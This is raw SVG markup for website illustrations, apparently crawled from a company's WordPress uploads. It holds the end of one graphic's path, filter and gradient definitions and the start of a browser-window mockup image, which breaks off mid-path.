<path d="M208.431 136.426C208.431 136.595 208.37 136.727 208.247 136.822C208.125 136.916 207.958 136.963 207.748 136.963C207.52 136.963 207.345 136.934 207.223 136.876V136.66C207.306 136.695 207.392 136.721 207.48 136.739C207.573 136.758 207.665 136.768 207.756 136.768C207.905 136.768 208.017 136.74 208.092 136.684C208.168 136.628 208.205 136.548 208.205 136.447C208.205 136.381 208.192 136.326 208.165 136.284C208.138 136.241 208.094 136.202 208.031 136.166C207.968 136.13 207.873 136.089 207.746 136.044C207.567 135.98 207.439 135.904 207.362 135.817C207.285 135.729 207.248 135.615 207.248 135.474C207.248 135.326 207.303 135.208 207.414 135.12C207.526 135.033 207.673 134.989 207.856 134.989C208.047 134.989 208.222 135.024 208.383 135.094L208.313 135.288C208.154 135.222 208 135.189 207.85 135.189C207.732 135.189 207.64 135.214 207.573 135.265C207.507 135.316 207.474 135.386 207.474 135.476C207.474 135.543 207.486 135.598 207.51 135.641C207.535 135.684 207.576 135.722 207.634 135.757C207.692 135.793 207.782 135.831 207.902 135.874C208.103 135.946 208.242 136.023 208.317 136.106C208.392 136.188 208.431 136.295 208.431 136.426ZM209.4 136.963C209.187 136.963 209.018 136.899 208.895 136.769C208.772 136.639 208.711 136.459 208.711 136.229C208.711 135.997 208.768 135.813 208.882 135.676C208.996 135.539 209.15 135.471 209.343 135.471C209.523 135.471 209.666 135.531 209.771 135.65C209.876 135.769 209.929 135.924 209.929 136.119V136.257H208.937C208.941 136.426 208.984 136.554 209.065 136.642C209.145 136.729 209.26 136.773 209.407 136.773C209.562 136.773 209.716 136.741 209.867 136.676V136.87C209.79 136.904 209.717 136.927 209.648 136.941C209.578 136.955 209.497 136.963 209.4 136.963ZM209.34 135.654C209.225 135.654 209.132 135.691 209.063 135.767C208.994 135.842 208.954 135.946 208.942 136.079H209.695C209.695 135.942 209.664 135.837 209.603 135.764C209.542 135.691 209.454 135.654 209.34 135.654ZM211.287 136.937V136.006C211.287 135.888 211.261 135.801 211.207 135.743C211.154 135.685 211.07 135.656 210.956 135.656C210.806 135.656 210.695 135.697 210.625 135.778C210.555 135.86 210.52 135.994 210.52 136.182V136.937H210.302V135.497H210.479L210.515 135.694H210.525C210.57 135.624 210.633 135.569 210.713 135.53C210.794 135.491 210.884 135.471 210.983 135.471C211.156 135.471 211.287 135.513 211.374 135.597C211.461 135.681 211.505 135.814 211.505 135.998V136.937H211.287ZM212.935 136.744H212.923C212.822 136.89 212.672 136.963 212.471 136.963C212.283 136.963 212.136 136.899 212.031 136.77C211.926 136.642 211.875 136.459 211.875 136.221C211.875 135.984 211.927 135.8 212.032 135.668C212.137 135.537 212.284 135.471 212.471 135.471C212.666 135.471 212.816 135.542 212.92 135.684H212.937L212.928 135.58L212.923 135.479V134.893H213.141V136.937H212.964L212.935 136.744ZM212.499 136.781C212.648 136.781 212.755 136.741 212.822 136.66C212.889 136.578 212.923 136.448 212.923 136.267V136.221C212.923 136.017 212.889 135.872 212.82 135.785C212.752 135.698 212.645 135.654 212.496 135.654C212.368 135.654 212.27 135.704 212.202 135.803C212.134 135.903 212.101 136.043 212.101 136.224C212.101 136.408 212.134 136.547 212.202 136.64C212.269 136.734 212.368 136.781 212.499 136.781Z" fill="#00387A"/>
</g>
<defs>
<pattern id="pattern0_3248_18070" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_3248_18070" transform="scale(0.000428082 0.00719424)"/>
</pattern>
<pattern id="pattern1_3248_18070" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_3248_18070" transform="scale(0.000428082 0.00719424)"/>
</pattern>
<pattern id="pattern2_3248_18070" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_3248_18070" transform="scale(0.000428082 0.00719424)"/>
</pattern>
<filter id="filter0_d_3248_18070" x="22.0732" y="142.6" width="177.381" height="1.09322" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
<feFlood flood-opacity="0" result="BackgroundImageFix"/>
<feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>
<feOffset dy="0.102009"/>
<feComposite in2="hardAlpha" operator="out"/>
<feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.02 0"/>
<feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_3248_18070"/>
<feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_3248_18070" result="shape"/>
</filter>
<filter id="filter1_d_3248_18070" x="93.752" y="142.599" width="33.9404" height="1.4233" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
<feFlood flood-opacity="0" result="BackgroundImageFix"/>
<feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>
<feOffset dy="0.102009"/>
<feComposite in2="hardAlpha" operator="out"/>
<feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.03 0"/>
<feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_3248_18070"/>
<feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_3248_18070" result="shape"/>
</filter>
<filter id="filter2_d_3248_18070" x="132.173" y="47.924" width="49.2737" height="48.3576" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
<feFlood flood-opacity="0" result="BackgroundImageFix"/>
<feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>
<feOffset dy="0.639921"/>
<feGaussianBlur stdDeviation="1.91973"/>
<feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.06 0"/>
<feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_3248_18070"/>
<feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_3248_18070" result="shape"/>
</filter>
<pattern id="pattern3_3248_18070" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image1_3248_18070" transform="scale(0.000833333)"/>
</pattern>
<filter id="filter3_d_3248_18070" x="197.533" y="54.8998" width="2.00807" height="2.00759" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
<feFlood flood-opacity="0" result="BackgroundImageFix"/>
<feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>
<feOffset/>
<feGaussianBlur stdDeviation="0.023991"/>
<feColorMatrix type="matrix" values="0 0 0 0 0.0705882 0 0 0 0 0.0313726 0 0 0 0 0.0235294 0 0 0 1 0"/>
<feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_3248_18070"/>
<feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_3248_18070" result="shape"/>
</filter>
<filter id="filter4_iii_3248_18070" x="219.474" y="66.3806" width="0.432359" height="23.9126" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
<feFlood flood-opacity="0" result="BackgroundImageFix"/>
<feBlend mode="normal" in="SourceGraphic" in2="BackgroundImageFix" result="shape"/>
<feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>
<feOffset dy="0.144266"/>
<feGaussianBlur stdDeviation="0.0721973"/>
<feComposite in2="hardAlpha" operator="arithmetic" k2="-1" k3="1"/>
<feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 1 0"/>
<feBlend mode="normal" in2="shape" result="effect1_innerShadow_3248_18070"/>
<feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>
<feOffset dy="-0.144266"/>
<feGaussianBlur stdDeviation="0.0721973"/>
<feComposite in2="hardAlpha" operator="arithmetic" k2="-1" k3="1"/>
<feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 1 0"/>
<feBlend mode="normal" in2="effect1_innerShadow_3248_18070" result="effect2_innerShadow_3248_18070"/>
<feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>
<feOffset dx="-0.072133"/>
<feGaussianBlur stdDeviation="0.0179372"/>
<feComposite in2="hardAlpha" operator="arithmetic" k2="-1" k3="1"/>
<feColorMatrix type="matrix" values="0 0 0 0 0.294118 0 0 0 0 0.294118 0 0 0 0 0.294118 0 0 0 1 0"/>
<feBlend mode="normal" in2="effect2_innerShadow_3248_18070" result="effect3_innerShadow_3248_18070"/>
</filter>
<pattern id="pattern4_3248_18070" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image2_3248_18070" transform="matrix(0.003123 0 0 0.005782 -0.031963 -0.076081)"/>
</pattern>
<pattern id="pattern5_3248_18070" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image1_3248_18070" transform="matrix(0.001071 0 0 0.001042 -0.142857 -0.111111)"/>
</pattern>
<linearGradient id="paint0_linear_3248_18070" x1="58675.5" y1="44.165" x2="58675.5" y2="46432.6" gradientUnits="userSpaceOnUse">
<stop offset="0.88" stop-color="#F1F1F1"/>
<stop offset="1" stop-color="#E4E4E4"/>
</linearGradient>
<linearGradient id="paint1_linear_3248_18070" x1="1596.33" y1="583.154" x2="142056" y2="583.154" gradientUnits="userSpaceOnUse">
<stop stop-opacity="0.04"/>
<stop offset="1" stop-color="white" stop-opacity="0.04"/>
</linearGradient>
<linearGradient id="paint2_linear_3248_18070" x1="5532" y1="577.414" x2="5283.17" y2="577.414" gradientUnits="userSpaceOnUse">
<stop/>
<stop offset="1" stop-color="white"/>
</linearGradient>
<linearGradient id="paint3_linear_3248_18070" x1="80.704" y1="583.154" x2="280.22" y2="583.154" gradientUnits="userSpaceOnUse">
<stop/>
<stop offset="1" stop-color="white"/>
</linearGradient>
<linearGradient id="paint4_linear_3248_18070" x1="1530.87" y1="1410.96" x2="142121" y2="1410.96" gradientUnits="userSpaceOnUse">
<stop stop-opacity="0.07"/>
<stop offset="1" stop-color="white" stop-opacity="0.07"/>
</linearGradient>
<linearGradient id="paint5_linear_3248_18070" x1="1530.87" y1="1410.96" x2="142121" y2="1410.96" gradientUnits="userSpaceOnUse">
<stop stop-opacity="0.07"/>
<stop offset="1" stop-color="white" stop-opacity="0.07"/>
</linearGradient>
<linearGradient id="paint6_linear_3248_18070" x1="1530.87" y1="1366.27" x2="1530.87" y2="1410.96" gradientUnits="userSpaceOnUse">
<stop stop-opacity="0.07"/>
<stop offset="1" stop-color="white" stop-opacity="0.07"/>
</linearGradient>
<linearGradient id="paint7_linear_3248_18070" x1="1530.87" y1="1366.27" x2="1530.87" y2="1410.96" gradientUnits="userSpaceOnUse">
<stop stop-color="white" stop-opacity="0.05"/>
<stop offset="1" stop-opacity="0.05"/>
</linearGradient>
<linearGradient id="paint8_linear_3248_18070" x1="71826.2" y1="1366.27" x2="71826.2" y2="1439.7" gradientUnits="userSpaceOnUse">
<stop stop-color="#EBEBEB"/>
<stop offset="1" stop-color="#585858" stop-opacity="0"/>
</linearGradient>
<linearGradient id="paint9_linear_3248_18070" x1="1177.82" y1="731.919" x2="1230.13" y2="731.919" gradientUnits="userSpaceOnUse">
<stop/>
<stop offset="1" stop-color="white"/>
</linearGradient>
<linearGradient id="paint10_linear_3248_18070" x1="1712.12" y1="722.674" x2="1661.02" y2="722.674" gradientUnits="userSpaceOnUse">
<stop/>
<stop offset="1" stop-color="white"/>
</linearGradient>
<linearGradient id="paint11_linear_3248_18070" x1="5306.42" y1="3976.43" x2="5407.33" y2="3769.5" gradientUnits="userSpaceOnUse">
<stop stop-color="#3F3E4A"/>
<stop offset="1" stop-color="#25252B"/>
</linearGradient>
<linearGradient id="paint12_linear_3248_18070" x1="6779.91" y1="3612.38" x2="7175.45" y2="4115.42" gradientUnits="userSpaceOnUse">
<stop stop-color="#51505E"/>
<stop offset="1" stop-color="#25252B"/>
</linearGradient>
<linearGradient id="paint13_linear_3248_18070" x1="48120.5" y1="708.225" x2="48122.1" y2="948.852" gradientUnits="userSpaceOnUse">
<stop stop-color="#51505E"/>
<stop offset="1" stop-color="#25252B"/>
</linearGradient>
<linearGradient id="paint14_linear_3248_18070" x1="963.005" y1="2393" x2="963.005" y2="2575.97" gradientUnits="userSpaceOnUse">
<stop stop-color="#51505E"/>
<stop offset="1" stop-color="#25252B"/>
</linearGradient>
<linearGradient id="paint15_linear_3248_18070" x1="1020.42" y1="2393" x2="1020.42" y2="2575.97" gradientUnits="userSpaceOnUse">
<stop stop-color="#51505E"/>
<stop offset="1" stop-color="#25252B"/>
</linearGradient>
<linearGradient id="paint16_linear_3248_18070" x1="1078.51" y1="2393" x2="1078.51" y2="2575.97" gradientUnits="userSpaceOnUse">
<stop stop-color="#51505E"/>
<stop offset="1" stop-color="#25252B"/>
</linearGradient>
<linearGradient id="paint17_linear_3248_18070" x1="10939.6" y1="762.494" x2="10939.8" y2="794.915" gradientUnits="userSpaceOnUse">
<stop stop-color="#57E4FF"/>
<stop offset="1" stop-color="#0071ED"/>
</linearGradient>
<linearGradient id="paint18_linear_3248_18070" x1="7783.43" y1="727.248" x2="7776.46" y2="808.235" gradientUnits="userSpaceOnUse">
<stop stop-color="#57E4FF"/>
<stop offset="1" stop-color="#0071ED"/>
</linearGradient>
<linearGradient id="paint19_linear_3248_18070" x1="4690.12" y1="4016.97" x2="5178.74" y2="4494.18" gradientUnits="userSpaceOnUse">
<stop stop-color="#51505E"/>
<stop offset="1" stop-color="#25252B"/>
</linearGradient>
<linearGradient id="paint20_linear_3248_18070" x1="3567.29" y1="4164.12" x2="3744.5" y2="4164.12" gradientUnits="userSpaceOnUse">
<stop stop-color="#3F3E4A"/>
<stop offset="1" stop-color="#25252B"/>
</linearGradient>
<linearGradient id="paint21_linear_3248_18070" x1="21319.5" y1="4801.13" x2="21319.5" y2="8752.48" gradientUnits="userSpaceOnUse">
<stop stop-color="#57E4FF"/>
<stop offset="1" stop-color="#0071ED"/>
</linearGradient>
<linearGradient id="paint22_linear_3248_18070" x1="14262.9" y1="9649.85" x2="11046" y2="8368.97" gradientUnits="userSpaceOnUse">
<stop stop-color="#57E4FF"/>
<stop offset="1" stop-color="#0071ED"/>
</linearGradient>
<linearGradient id="paint23_linear_3248_18070" x1="11003.9" y1="3205.97" x2="11003.9" y2="4340.61" gradientUnits="userSpaceOnUse">
<stop stop-color="#51505E"/>
<stop offset="1" stop-color="#25252B"/>
</linearGradient>
<linearGradient id="paint24_linear_3248_18070" x1="9081.31" y1="367.889" x2="9085.16" y2="431.462" gradientUnits="userSpaceOnUse">
<stop stop-color="#51505E"/>
<stop offset="1" stop-color="#25252B"/>
</linearGradient>
<linearGradient id="paint25_linear_3248_18070" x1="9078.04" y1="793.486" x2="9110.34" y2="977.885" gradientUnits="userSpaceOnUse">
<stop stop-color="#51505E"/>
<stop offset="1" stop-color="#25252B"/>
</linearGradient>
<linearGradient id="paint26_linear_3248_18070" x1="9988.33" y1="1493.77" x2="9988.33" y2="1830.16" gradientUnits="userSpaceOnUse">
<stop stop-color="#F4F4F4"/>
<stop offset="1" stop-color="#7AB6F4"/>
</linearGradient>
<linearGradient id="paint27_linear_3248_18070" x1="5471.34" y1="481.765" x2="5471.34" y2="513.25" gradientUnits="userSpaceOnUse">
<stop stop-color="#51505E"/>
<stop offset="1" stop-color="#25252B"/>
</linearGradient>
<linearGradient id="paint28_linear_3248_18070" x1="5039.63" y1="483.473" x2="5039.63" y2="514.965" gradientUnits="userSpaceOnUse">
<stop stop-color="#51505E"/>
<stop offset="1" stop-color="#25252B"/>
</linearGradient>
<linearGradient id="paint29_linear_3248_18070" x1="5940" y1="480.144" x2="5940" y2="511.629" gradientUnits="userSpaceOnUse">
<stop stop-color="#51505E"/>
<stop offset="1" stop-color="#25252B"/>
</linearGradient>
<linearGradient id="paint30_linear_3248_18070" x1="8111.83" y1="3787.24" x2="8855.36" y2="3787.24" gradientUnits="userSpaceOnUse">
<stop stop-color="#3F3E4A"/>
<stop offset="1" stop-color="#25252B"/>
</linearGradient>
<linearGradient id="paint31_linear_3248_18070" x1="7910.85" y1="3243.01" x2="7548.43" y2="2462.4" gradientUnits="userSpaceOnUse">
<stop stop-color="#F4F4F4"/>
<stop offset="1" stop-color="#7AB6F4"/>
</linearGradient>
<linearGradient id="paint32_linear_3248_18070" x1="2291.09" y1="438.913" x2="2337.36" y2="438.913" gradientUnits="userSpaceOnUse">
<stop stop-color="#3F3E4A"/>
<stop offset="1" stop-color="#25252B"/>
</linearGradient>
<linearGradient id="paint33_linear_3248_18070" x1="5580.08" y1="2827.71" x2="5980.5" y2="2827.71" gradientUnits="userSpaceOnUse">
<stop stop-color="white"/>
<stop offset="0.087" stop-color="white" stop-opacity="0.915"/>
<stop offset="0.418" stop-color="white" stop-opacity="0.612"/>
<stop offset="0.69" stop-color="white" stop-opacity="0.389"/>
<stop offset="0.892" stop-color="white" stop-opacity="0.252"/>
<stop offset="1" stop-color="white" stop-opacity="0.2"/>
</linearGradient>
<linearGradient id="paint34_linear_3248_18070" x1="5455.25" y1="3782.85" x2="5875.03" y2="3782.85" gradientUnits="userSpaceOnUse">
<stop stop-color="white"/>
<stop offset="0.087" stop-color="white" stop-opacity="0.915"/>
<stop offset="0.418" stop-color="white" stop-opacity="0.612"/>
<stop offset="0.69" stop-color="white" stop-opacity="0.389"/>
<stop offset="0.892" stop-color="white" stop-opacity="0.252"/>
<stop offset="1" stop-color="white" stop-opacity="0.2"/>
</linearGradient>
<linearGradient id="paint35_linear_3248_18070" x1="4224.04" y1="2854.46" x2="4400.39" y2="2854.46" gradientUnits="userSpaceOnUse">
<stop stop-color="white"/>
<stop offset="0.087" stop-color="white" stop-opacity="0.915"/>
<stop offset="0.418" stop-color="white" stop-opacity="0.612"/>
<stop offset="0.69" stop-color="white" stop-opacity="0.389"/>
<stop offset="0.892" stop-color="white" stop-opacity="0.252"/>
<stop offset="1" stop-color="white" stop-opacity="0.2"/>
</linearGradient>
<linearGradient id="paint36_linear_3248_18070" x1="4984.17" y1="2947.68" x2="5252.31" y2="2947.68" gradientUnits="userSpaceOnUse">
<stop stop-color="white"/>
<stop offset="0.087" stop-color="white" stop-opacity="0.915"/>
<stop offset="0.418" stop-color="white" stop-opacity="0.612"/>
<stop offset="0.69" stop-color="white" stop-opacity="0.389"/>
<stop offset="0.892" stop-color="white" stop-opacity="0.252"/>
<stop offset="1" stop-color="white" stop-opacity="0.2"/>
</linearGradient>
<linearGradient id="paint37_linear_3248_18070" x1="1393.46" y1="1205.14" x2="1345.4" y2="1247.42" gradientUnits="userSpaceOnUse">
<stop stop-color="#3F3E4A"/>
<stop offset="1" stop-color="#25252B"/>
</linearGradient>
<linearGradient id="paint38_linear_3248_18070" x1="2560.97" y1="1707.5" x2="2630.69" y2="1785.42" gradientUnits="userSpaceOnUse">
<stop stop-color="#CECAED"/>
<stop offset="1" stop-color="#25252B" stop-opacity="0"/>
</linearGradient>
<linearGradient id="paint39_linear_3248_18070" x1="10340.3" y1="2124.58" x2="10523.4" y2="2720.72" gradientUnits="userSpaceOnUse">
<stop stop-color="#51505E"/>
<stop offset="1" stop-color="#25252B"/>
</linearGradient>
<linearGradient id="paint40_linear_3248_18070" x1="2994.85" y1="2380.44" x2="2722.04" y2="2233.76" gradientUnits="userSpaceOnUse">
<stop stop-color="#51505E"/>
<stop offset="1" stop-color="#25252B"/>
</linearGradient>
<linearGradient id="paint41_linear_3248_18070" x1="8386.65" y1="1117.44" x2="8386.65" y2="1189.83" gradientUnits="userSpaceOnUse">
<stop stop-color="#51505E"/>
<stop offset="1" stop-color="#25252B"/>
</linearGradient>
<radialGradient id="paint42_radial_3248_18070" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(-638.499 31499.1) rotate(90) scale(8124.94 8133.81)">
<stop offset="0.106" stop-color="#5C5C5C"/>
<stop offset="0.112" stop-color="#454545"/>
<stop offset="0.12"/>
<stop offset="0.132" stop-color="#464646"/>
<stop offset="0.237" stop-color="#636161"/>
<stop offset="0.373" stop-color="#606060"/>
<stop offset="0.378"/>
<stop offset="0.387" stop-color="#ABABAB"/>
<stop offset="0.436" stop-color="#6D6D6D"/>
<stop offset="0.499" stop-color="#7A7A7A"/>
<stop offset="0.593" stop-color="#7C7C7C"/>
<stop offset="0.615" stop-color="#545454"/>
<stop offset="0.624"/>
<stop offset="0.63" stop-color="#505050"/>
<stop offset="0.839" stop-color="#444444"/>
<stop offset="0.867" stop-color="#343434"/>
<stop offset="0.877"/>
<stop offset="0.887" stop-color="#252527"/>
<stop offset="0.967" stop-color="#363636"/>
</radialGradient>
<radialGradient id="paint43_radial_3248_18070" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(1060.05 1476.51) rotate(55.2221) scale(17.0158 17.0158)">
<stop stop-color="#121212"/>
<stop offset="1" stop-color="#090909"/>
</radialGradient>
<radialGradient id="paint44_radial_3248_18070" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(-159.014 339.043) rotate(137.982) scale(2.93208)">
<stop offset="0.214" stop-color="#191919"/>
<stop offset="0.271" stop-color="#365153"/>
<stop offset="0.396" stop-color="#1F5558"/>
<stop offset="0.516" stop-color="#60ACBA"/>
<stop offset="0.714" stop-color="#416961"/>
<stop offset="0.917" stop-color="#191919"/>
</radialGradient>
<radialGradient id="paint45_radial_3248_18070" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(-159.014 339.043) rotate(137.982) scale(2.93208)">
<stop offset="0.411" stop-opacity="0"/>
<stop offset="0.51"/>
<stop offset="0.818" stop-opacity="0"/>
</radialGradient>
<radialGradient id="paint46_radial_3248_18070" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(-159.014 339.043) rotate(137.982) scale(2.93208)">
<stop offset="0.094"/>
<stop offset="0.168" stop-opacity="0.13"/>
<stop offset="0.3" stop-opacity="0.13"/>
<stop offset="0.459"/>
<stop offset="0.634"/>
<stop offset="0.677" stop-opacity="0"/>
<stop offset="0.88" stop-opacity="0"/>
<stop offset="1"/>
</radialGradient>
<radialGradient id="paint47_radial_3248_18070" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(159.194 204.222) rotate(101.258) scale(0.328449 0.322219)">
<stop offset="0.125" stop-color="#58A9D7"/>
<stop offset="1" stop-opacity="0"/>
</radialGradient>
<clipPath id="clip0_3248_18070">
<rect width="200" height="112.108" fill="white" transform="translate(20 44)"/>
</clipPath>
<image id="image0_3248_18070" width="2336" height="139" xlink:href="[data-uri]"/>
<image id="image1_3248_18070" width="1200" height="1200" xlink:href="[data-uri]"/>
<image id="image2_3248_18070" width="350" height="219" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.treflo.com/wp-content/uploads/2024/07/Home.svg
body_size: 1038375
content:
<svg width="240" height="200" viewBox="0 0 240 200" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect width="240" height="200" fill="white"/>
<mask id="mask0_3248_19481" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="59" y="52" width="144" height="93">
<path d="M59.123 52.5176H202.006V144.585H59.123V52.5176Z" fill="#D9D9D9"/>
</mask>
<g mask="url(#mask0_3248_19481)">
<path d="M201.042 53.8257H63.0335C61.8452 53.8257 60.8818 54.789 60.8818 55.9773V138.603C60.8818 139.791 61.8452 140.755 63.0335 140.755H201.042C202.231 140.755 203.194 139.791 203.194 138.603V55.9773C203.194 54.789 202.231 53.8257 201.042 53.8257Z" fill="white"/>
<path d="M198 55.2603H62.6698C62.3425 55.2603 62.0771 55.5256 62.0771 55.853V60.8836C62.0771 61.211 62.3425 61.4763 62.6698 61.4763H198C198.327 61.4763 198.592 61.211 198.592 60.8836V55.853C198.592 55.5256 198.327 55.2603 198 55.2603Z" fill="#00387A" stroke="#D9D9D9" stroke-width="0.0987469"/>
<path d="M70.4762 57.2303H70.7586L69.9452 59.487H69.6858L68.877 57.2303H69.1548L69.6734 58.6905C69.731 58.8504 69.7784 59.0138 69.8155 59.1797C69.8533 59.0106 69.9017 58.8441 69.9606 58.6812L70.4762 57.2303ZM71.288 59.487H71.0318V57.7953H71.288V59.487ZM71.0102 57.3368C71.0102 57.2782 71.0247 57.2355 71.0535 57.2086C71.0678 57.1949 71.0848 57.1841 71.1033 57.177C71.1219 57.1698 71.1417 57.1665 71.1616 57.1671C71.2027 57.1671 71.2382 57.1809 71.2679 57.2086C71.2976 57.2364 71.3127 57.2792 71.3127 57.3368C71.3127 57.3944 71.2978 57.4377 71.2679 57.4666C71.238 57.4954 71.2027 57.5081 71.1616 57.5081C71.1417 57.5087 71.1219 57.5054 71.1033 57.4982C71.0848 57.4911 71.0678 57.4803 71.0535 57.4666C71.0247 57.4377 71.0102 57.3944 71.0102 57.3368ZM72.546 59.5179C72.2961 59.5179 72.0984 59.4417 71.9533 59.2895C71.8082 59.1372 71.7372 58.9257 71.7372 58.6552C71.7372 58.3826 71.8041 58.1658 71.9379 58.0053C72.0717 57.8449 72.2532 57.7645 72.4797 57.7645C72.6917 57.7645 72.8593 57.8345 72.983 57.9744C73.1066 58.1143 73.1681 58.297 73.1681 58.5255V58.6875H72.0026C72.0078 58.886 72.0579 59.0368 72.1525 59.1396C72.2471 59.2425 72.3825 59.294 72.5553 59.294C72.7374 59.294 72.9176 59.2559 73.0956 59.1797V59.4081C73.0128 59.4447 72.9264 59.4727 72.8379 59.4915C72.7575 59.5091 72.6603 59.5179 72.546 59.5179ZM72.4767 57.9789C72.3407 57.9789 72.2322 58.0231 72.151 58.1117C72.0698 58.2002 72.0232 58.3226 72.0089 58.4791H72.8933C72.8933 58.3176 72.8574 58.1942 72.7853 58.1086C72.7131 58.0231 72.6103 57.9789 72.4767 57.9789ZM74.988 59.487L74.6777 58.4945C74.6582 58.4339 74.6216 58.2959 74.5681 58.0809H74.5558L74.4477 58.4978L74.1281 59.4872H73.8318L73.3704 57.7955H73.6389L73.8875 58.7663L73.9862 59.2154H73.9986L74.0525 58.9885L74.119 58.7663L74.4291 57.7955H74.7069L75.0097 58.7663C75.0673 58.9432 75.1062 59.092 75.1268 59.2124H75.1392C75.1433 59.1753 75.1541 59.1182 75.1716 59.0411L75.4943 57.7955H75.7598L75.292 59.4872H74.988V59.487ZM76.9266 59.487V57.2303H77.189V59.487H76.9266ZM78.9286 59.487V58.3925C78.9286 58.2546 78.8972 58.1517 78.8344 58.0837C78.7716 58.0157 78.6735 57.9819 78.5396 57.9819C78.3627 57.9819 78.233 58.0298 78.1507 58.1255C78.0684 58.2212 78.0273 58.3791 78.0273 58.5993V59.487H77.7709V57.7953H77.9794L78.021 58.0268H78.0333C78.0868 57.9425 78.1634 57.8755 78.254 57.8338C78.3489 57.7875 78.4543 57.7643 78.5706 57.7643C78.7742 57.7643 78.9277 57.8137 79.0306 57.9124C79.1334 58.0112 79.185 58.1671 79.185 58.3832V59.4867L78.9286 59.487ZM80.0832 59.487L79.4411 57.7953H79.7159L80.0802 58.7986L80.2253 59.2555H80.2376C80.2489 59.2009 80.2844 59.0883 80.3442 58.9174L80.75 57.7953H81.0248L80.3827 59.487H80.0832ZM82.7565 58.6396C82.7565 58.9153 82.6872 59.131 82.5482 59.2864C82.4092 59.4419 82.2173 59.5179 81.9724 59.5179C81.8212 59.5179 81.687 59.4824 81.5696 59.4114C81.4522 59.3404 81.3617 59.2386 81.2981 59.1058C81.2344 58.9731 81.2023 58.8176 81.2023 58.6396C81.2023 58.3637 81.2712 58.1493 81.4091 57.996C81.5471 57.8427 81.7383 57.7645 81.9832 57.7645C82.2199 57.7645 82.4079 57.8431 82.5467 58.0006C82.6855 58.158 82.7565 58.3711 82.7565 58.6396ZM81.4678 58.6396C81.4678 58.8557 81.5109 59.0203 81.5973 59.1336C81.6837 59.2468 81.8108 59.3033 81.9787 59.3033C82.1465 59.3033 82.2734 59.2472 82.36 59.1351C82.4466 59.0229 82.491 58.8568 82.491 58.6396C82.491 58.4246 82.4475 58.2615 82.36 58.1502C82.2725 58.0389 82.1454 57.9819 81.9756 57.9819C81.8078 57.9819 81.6814 58.0369 81.5958 58.1472C81.5103 58.2574 81.4678 58.4213 81.4678 58.6396ZM83.4636 59.487H83.2074V57.7953H83.4636V59.487ZM83.1857 57.3368C83.1857 57.2782 83.2002 57.2355 83.229 57.2086C83.2434 57.1949 83.2603 57.1841 83.2789 57.177C83.2974 57.1698 83.3172 57.1665 83.3371 57.1671C83.3782 57.1671 83.4138 57.1809 83.4434 57.2086C83.4731 57.2364 83.4882 57.2792 83.4882 57.3368C83.4882 57.3944 83.4733 57.4377 83.4434 57.4666C83.4135 57.4954 83.3782 57.5081 83.3371 57.5081C83.3172 57.5087 83.2974 57.5054 83.2789 57.4982C83.2603 57.4911 83.2434 57.4803 83.229 57.4666C83.2002 57.4377 83.1857 57.3944 83.1857 57.3368ZM84.683 59.5179C84.438 59.5179 84.2481 59.4428 84.1134 59.2925C83.9787 59.1422 83.9127 58.9276 83.9127 58.6519C83.9127 58.3689 83.9807 58.1502 84.1165 57.996C84.2522 57.8418 84.4478 57.7645 84.6998 57.7645C84.7813 57.7645 84.8625 57.7732 84.9439 57.7907C85.0253 57.8083 85.089 57.8288 85.1353 57.8524L85.0565 58.0701C85 